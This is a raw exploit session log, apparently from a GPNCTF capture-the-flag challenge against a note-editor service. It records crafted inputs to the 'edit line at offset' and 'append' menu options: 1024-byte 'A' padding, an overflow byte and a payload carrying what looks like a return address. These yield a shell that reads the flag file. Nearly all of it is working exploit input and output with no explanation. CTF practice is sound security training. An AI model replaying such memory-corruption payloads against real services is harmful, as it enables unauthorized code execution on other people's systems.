 b'Welcome to the terminal note editor as a service.\n'
b'Choose your action:\n'
b'1. Reset note\n'
b'2. View current note\n'
b'3. Append line to note\n'
b'4. Edit line at offset\n'
b'5. Truncate note\n'
b'6. Quit\n'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x33 bytes:
b'Give me an offset where you want to start editing: '
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x29 bytes:
b'How many bytes do you want to overwrite: '
[DEBUG] Sent 0x5 bytes:
b'1024\n'
[DEBUG] Sent 0x401 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000400  ff  |·|
00000401
[DEBUG] Received 0x7e bytes:
b'Choose your action:\n'
b'1. Reset note\n'
b'2. View current note\n'
b'3. Append line to note\n'
b'4. Edit line at offset\n'
b'5. Truncate note\n'
b'6. Quit\n'
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x30 bytes:
b'Append something to your note (136 bytes left):\n'
[DEBUG] Sent 0x2a bytes:
00000000  00 00 01 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
00000010  00 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |·AAA|AAAA|AAAA|AAAA|
00000020  41 21 12 40  00 00 00 00  00 0a  |A!·@|····|··|
0000002a
[DEBUG] Received 0x7e bytes:
b'Choose your action:\n'
b'1. Reset note\n'
b'2. View current note\n'
b'3. Append line to note\n'
b'4. Edit line at offset\n'
b'5. Truncate note\n'
b'6. Quit\n'
[DEBUG] Sent 0x2 bytes:
b'6\n'
[*] Switching to interactive mode
[DEBUG] Received 0x4 bytes:
b'Bye\n'
Bye
$ cat /flag
[DEBUG] Sent 0xa bytes:
b'cat /flag\n'
[DEBUG] Received 0x32 bytes:
b'GPNCTF{NOw_y0U_5uRE1y_are_REaDY_to_Pwn_14DyBird!}\n'
GPNCTF{NOw_y0U_5uRE1y_are_REaDY_to_Pwn_14DyBird!}
$